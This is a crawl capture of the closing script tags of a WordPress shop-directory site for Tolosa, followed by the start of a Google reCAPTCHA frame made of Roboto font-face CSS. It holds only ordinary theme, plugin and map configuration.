<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default_dynamic.js?ver=1575371009" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
var qodeMapsVars = {"global":{"mapStyle":[{"elementType":"geometry","stylers":[{"color":"#fafafa"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels.text","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#969696"},{"saturation":-100}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}],"scrollable":true,"draggable":true,"streetViewControl":false,"zoomControl":true,"mapTypeControl":false}};
var qodeListingGlobalVars = {"vars":{"selectedTypes":[]}};
var qodeSingleMapVars = {"single":{"currentListing":{"location":{"address":"Korreo Kalea, 6, 20400 Tolosa, Gipuzkoa, Espainia","latitude":"43.1374359","longitude":"-2.0731411"},"title":"Shuyana","listingType":null,"markerPin":"","featuredImage":["https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/04\/500x380-7-150x150.jpg",150,150,true],"itemUrl":"https:\/\/tolosandco.org\/tienda\/shuyana-edergintza-kosmetika-denda\/"}}};
var qodeListingTitles = {"titles":["Nagore Ileapaindegia","Luyher ABC Mobiliario","Dandaka","Yoli","Azpiroz Farmazia","Xarma","Carnicas Alejandro Goya","Shuyana","Mapfre Seguros","Agirre Estankoa","Arsuaga Bizikletak","Saizar Aroztegia","Tantai","Peluqueria Modern","Imanol Barriola Harategia","Larramendi Okindegia","Roncal Outlet","Josune Ileapaindegia","Ipar Roller","Mail Boxes Etc.","Amaroz Sukaldeak","Brunila","Joseba Ileapaindegia","Aranguren Emakume","Farmacia Marta Olarreaga","Naikari Ileapaindegia","Photokafe","Andia","Aranguren Gizon","Bio Estetika Eider","El 66","Zain Berri","Serendipity","La Ratita Presumida","Benefit Parafarmazia","Lardies Ropa Laboral","Erre Berri","Koinobori","Farmacia-Optica Cecilia Bronte","Miren Harategia","HonYa","Administraci\u00f3n de Loter\u00eda N\u00ba2","ZUZEU","San Francisco 25 Caf\u00e9","Mercer\u00eda Arretxe","Urrats","Electrodomesticos Beotibar","Lara Negredo (San Frantzisko)","Botarri","Electrodom\u00e9sticos Goena","Aralart Decoraci\u00f3n Dantza","Pottoko","Avalon","Eder Home","Copy Tec","Maite Estetika eta Ongizatea","Joyer\u00eda Relojer\u00eda Cid","ITSASLUR","Kopibat","BTZ Decoraci\u00f3n","Soronea","Catalana Occidente","Neuda","Arteka Eskulanak","Floristeria Casa Arregui","Bronte Optika-Ortopedia","Leder","Casa Juli\u00e1n","Farmacia I\u00f1aki Olarreaga","Berezi Tallas Especiales","CDI Informatika","Duna oinetako eta osagarriak","Ehun Fisioterapia","Neder","Einde","Euskaltel","Amets Jostailu Denda","Merceria Karmele Patchwork &#8211; labores","Maria Janaridenda","Eceiza (San Frantzisko)","Key Lan Cerrajeria","Aliana","Lizardi Inmobiliaria","Ondoloin","Orbela","Zugan","Begiristain Txirrinduak","Edurne Bengoetxea Farmazia","Electrodomesticos Zumeta","La Vasconia","Mercer\u00eda Karmele","Garazi","Enmarcaciones Tuduri","Dentieder","Dizdira Tindategia","Koxka Apaindegia","Bacalao Txiki-Jai","Tindu Margoak","NZB","Kimetz#01","Elkar Liburudenda","Tapiceria Aparicio","Hotel Oria","Kaiz Loredenda","Haiz","Zunzu","Asador Burruntzi","Lizarribar Oinetakoak","Kaia Arraindegia","Lara Negredo (Arbol de Gernika)","Eguzki Taberna","Seguros Bilbao","Richard Argazkilariak","Frutas La Huerta","Naiira Estetika Zentroa","Tasia","Colors","Funeraria Oria","Aguro Oinetako Konponketa","Sorgintxo","Lacunza","Imagen Moda","Negredo Articulos Peluquer\u00eda","Lumen Iluminazioa","Mu\u00f1azabal Ferreteria","Mauka","Mikel Altzariak","MY 54","Las flores de Elena","Liot","Oski","Aralar Caravanas Oiartzun Zone","Iparra Beer S.L","Librer\u00eda Babel","Multi\u00f3pticas Tolosa","Esnal","Ubel","Plan B","Arri Studioa","Fruter\u00eda San Francisco","Mu\u00f1agorri Harategia","Cocina Mujika","Organic Tolosa","Anddare","B\u00e1B","Ponpox Oinetakoak","Arkupe","Ikatza","SKFK-Kimetz#02","Karela","Visual-T","Honekin Estilistak","Saberri Perfumeria Drogueria","Illargi","Clinica Dental Aldaz","Lardies","Otzarreta Harategia","Shun-Ka","Roncal","Marcel","Pasteleria  Iba\u00f1ez-Gozona","Chroma Estudioa","Maritxu Arropa Konponketak","Peluqueria Elena Varela","Eskuz","Optica Argizti (Triangulo)","Gabirondo Oinetakoak","Oyarzabal Muebles","Mugar (Av.Navarra)","Arozena Harategia","Mu\u00f1azabal Altzariak","Degur","Urubi","Optica Argizti (Gernika)","Eceiza (Rondilla)","Saneamientos Antonio Elosegui S.L.","Bio Aroma"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default.min.js?ver=6.5" id="default-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/custom_js.js?ver=1575371010" id="custom_js-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/comment-reply.min.js?ver=6.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.full.min.js?ver=4.0.10" id="select2-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager-locations/assets/js/main.min.js?ver=20190128" id="job-regions-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/rangeslider.min.js?ver=6.5" id="qode_rangeslider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/listing.js?ver=6.5" id="qode_listing_script-js"></script>
<script></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: tolosandco.org @ 2026-01-24 16:00:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&co=aHR0cHM6Ly90b2xvc2FuZGNvLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jq62hu13e0fz
body_size: 49236
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
